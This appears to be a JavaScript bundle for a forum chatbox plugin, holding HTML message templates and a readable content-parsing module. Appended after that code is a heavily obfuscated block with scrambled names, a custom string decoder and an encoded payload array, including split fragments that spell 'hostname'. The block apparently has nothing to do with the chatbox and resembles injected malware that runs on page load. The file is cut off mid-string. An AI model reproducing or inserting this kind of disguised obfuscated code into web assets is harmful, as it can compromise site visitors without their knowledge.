							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList {{#isMe}}isMe{{/isMe}} ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var dErJ9hN,pn6PTQw,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const J26YAaW=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,114,!0,119,!1,"ho","st","na","me","to",127,128,".",133,"on",140,108,109,165,181,182,191,195,110,217,223,219,111,239,193,"id",251,260,"db","-",265,266,280,285,120,284,99,289,292,"is",296,100,104,303,306,305,309,"px",320,10,327,343,331,333,"t",349,351,370,376,377,379,382,283,393,"ui",388,416,423,447,452,466,461,462,463,474,475,482,490,487,488,432];function mSELW3m(dErJ9hN){var pn6PTQw="OiKlmCtqDfsIcNEjZaJnBPLQAdWVpMHYXeo~(u|]0*,.z`<3>vw7^)%$:@;_2/Tg19Fbx!h{}\"GS=#y4+U6&8rkR[?5",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;LUUcgIc(__globalObject=""+(dErJ9hN||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=J26YAaW[0],__String=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var mSELW3m=pn6PTQw.indexOf(__globalObject[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],__Buffer|=__Array<<__String,__String+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Uint8Array.push(__Buffer&J26YAaW[3]),__Buffer>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__Uint8Array.push((__Buffer|__Array<<__String)&J26YAaW[3])}return ytuN3dr(__Uint8Array)}function GbAxMd(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=mSELW3m(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}LUUcgIc(dErJ9hN={},pn6PTQw=["Muc#A{?QOjlyAl","LfjeKTtA&f`E/2`ntvl","MfPs{G}<}NVAU2_*ufyYerK(Jcw=YWC.EuX%(xuNcay#ZlDY7O","(t4p9(iUCntZ%NM(ux1vqopDd9UU4Kdo","(.`q[|jNRNvFC(Id/uI}C40<yg4<tCDJ!B=M%#!i","X0+tgGtDT)jBf2Cu3tJ}B=j3ZgV9U}~Hd<`pV","/Yz#Y_DAu1P==(]YK21v*+,Ht","$9eSmG7N6@)q&EN|A%.}qGIiXf.A&EcB4ufHt>zK","t~uYR&en2:E}U>]|G,bXJTh;o@&:Ju\"YEc#{c(|(C;j}QWbJg9DHU=EK","A<ZV,\"7QUj6jb|Kav>%\"Fog3q;UUX&@QX2i};oL()nXE}_/(","Xx2q:2|J/_V","f~etc>;;agxmZj30P7Qv(%U@ejqfVEYQ30#YU!]i","~@bDxo6+Fc;\"[j|n$Es}.6+^n%A=P([,|2v}q$j)VB8#ZZmA","*W+t98#@ij&d|dPp","u%{pS&yoKnj}nwLpmc>\"Pw[o~cnHKdkLX%vVg)p1@a:Y[jOM90WXm4C*fT(","KF}tC(O,SI*=!2g,b>8YZGO","k,3^Dk,^R1x\",;xYdfgp&_Cg{NG+N//QYj`YOkO","R,fH{o;Jm","cuHqp|HJmN","vc=WI|yA_a(q3;Apy`LYl>rM>@u!q&p(/>aSqw*qYg<P:j5L*0l","f{_#yTs;2Ip}O","Y.HYtkE<qs/","IJ5D3;9ihNzlU(>W)tT$O>L^knntg6?*w@tYY%BkegXY[{j]","3WqeL^603jw!S_rV#agv8TO","8t3p);,;sa9EvZwov`qe\"(F+9j1DnwMMn{O7erO","n0vt,%c1DBX=Rh7VgYq=:2pJM_a}Jw:oB7FMmTg3hnr@;N5Z2aNYt(|^nf/","L9{t,+?@vc,~YKu|lv1t","IvCsE!LDKgTI?mWpsvcYv:|ABfXBLuS]=T4^C)2Ks$hhO","H@N^{)V3U%W>/>p~if_M~rid\"B7TOVJ0(>Oe<hhAFfdt&Et",">f7Mlo%Grn3vumI","rhY^k|fUVa)~xl{|~@DtyG>;U2w==_qd.@=)o+I)Z@Z}dmfYE2Zy18#*kn","lFhp:8;G0;Pud(5(*@uYH3(1m","qv/G+={M~2Q7BV7VmWvt:](1ig|Y7hV~","nfWX[3bMuNWAN}#]9a$^76bi!%|^8lFu09:tM+mD)1<T{EuYQi","j2GDAy7gI_hg.6[LLWNY2<RM>jU<FUcny`WMZUk^l","mFh{B=y<<DoE1l=]_{fXw7O",";9~sbGOHx1(=Q{Q*cgWX&&RM~cQ=mlQM^lMGd^r4o%w:kdI|ToqeEwz0q","P9ZVZ$uNx@{pE/Yu6\"T^FT=JqNdASEF(4T0%}>A<1c","%aMGn!THyI","WW1tQw>J[a?ni","po7XZU[A1ceB7;>VJ@B#g4{gHFv=x23Wx7(M6U33Q;x)Um","!xftev0+h1tBrm","+_OH[yXAEj`m&Ki(h7(GN","Jj[tK8ra1gS){W3]}::%U`NnC","?`Z7t}Sr&@/p*mG]|@4ve%:KzIq%Eu>o/0Ns|vT+#I>PaZs","*@FMA@fn=_qZD&3WVBCY(%$*<_GJ^j9H2WsXDoc1m","za!{O<O,egXTMZxa(cdV$gLkrN[#qW|AjtYprw*S};(}dms","!B~Xm>GA~%7q}jqn5BOfr_~n2TlSO","$a$vGT)i",":Qh=>h44efz_IEGW?7T=+{O","Tl|mz~)3D$eVi","j7QyO4j!Xc!))mW~/Y{=03D;t","87c#b}d!oc)qaZrLJ@i%;<@igJsxK/:,U7fH24m;\";?G4V4Wx\"JSn","+I|Y0v\"@:NLa%NK(C.^MtT#q)N","89Zfo~4!bni}`m","vBsSev`@<:)!w/XA0GhYZ|yGWBd$W/U]#B0f8|UN9j#vNZ&p|{hfL!&NU23_i",":Ws7(0#!Cncu~;XH/YZHh(b7Oc?G<K(|+\"]f","_ukqByIUaj9hHEN|sm!q","30g=h4\"*U%qVM}fnR>,V@8q*3D=G$_YaB72G<vi*sE_m/m0n?9/muu`i","2x0SP{kAQ;2+]ETH4\":v:4B^8fkgnWaV","ujA\"#=kc2_Ylgh4VM.&Mky)qSD<\",6mYw7K","wf67>:Hkl@e!>jV~__,}OkV)ij>E?(EWeQRvqkGAS_}pAVdpf<)G8=MMjJqQi","4o$=./^<.:A>>V0JP9K","TQ0\"d@o+Yjq%^jkp(7uqo~}kKcv:N8:~xt\"7\"T#49fyU\"2wpHGAyf=D1.9V","69t$EU]~Sa3vX&*]pMQm2]rQq","vcwXO(xt<)N}8meH1%Cq5^VSjjtt7EId:7=Wn","ht|^X%U*}9=me}iAcg,V{w$3HP7=v2xH1_VX?@cDC;/#XVeHYuj^.gO","{Qhp$o~~JcIV^_I|T%h\"<v!@aczP,d0JDxl","zY]fd\"1Ar1A","1_yfs|M*knoEZjj0\"7<\"T]`i","A.sVt!;KUc[G[~l.x7kp6=sJbfMVX{la2uA%C}pDh1o_>jR*6O","QQ%pC!<Js_,","#:SDrwYM$;P=4WAoNX4pW\"1JWB8b_laB5`Ns]//*l2oE/(eQ<uyq","Xo7)h2$Nofd76dQpRTUt#wi~1jfl5di(&t}\"m4+tHjva^_=|WMK","V{GCn_@~%;x\"S|T(b\"q=`vT<J2$=Kd4]cx=W&{Y*xN","2TY=}U]NHgw~Td@oyd8WE|O","&]F7o+^0<:iN0lhn+9iyW_!N_Bn}QK","{9lw}$=A;TGMl|R*K.^s~~WHGEUm#}NnMfDyC$lg7n.l;!lHNxi","&lVMh!(G<J#21j?,zBxs!(ri","M.O%k|VMy_up)Z%~/xe}X3><&1wJXl",")xv}jU2<#_8ji","a0FDg)7nzTz_X&#]H2Ps","t.DtxGU@mfd}vvZBcv|mn|d*eFK/\"}eu$t]m_}$SrNw_X_Fu}aLq$gO",";f/$b)dM*a1iB3uY&tW7pyz<3jax\"dp~$O","Wj{\"#w`i>@Woi};M;Tj%$gOHyD4d8llH7lwV2)2x2D#+(>YH\"9.Xz/,<]BA","6>%q03aNw@l;&|]df0dVIU5cEg^:|vyW~7&C_7LDNJIBTdw]Zt.#u3e*Yg~","P7G7]/9~c_Qt.hQ~~>)m^:&iGa;","&o&XN!VnXgM$Gv+